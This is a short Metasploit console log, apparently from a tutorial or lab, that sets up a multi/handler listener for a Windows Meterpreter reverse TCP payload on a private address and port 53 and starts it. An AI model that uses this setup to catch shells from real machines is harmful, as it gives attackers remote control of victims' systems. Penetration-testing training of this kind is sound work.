 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.4      yes       The listen address (an interface may be specified)
LPORT     53               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53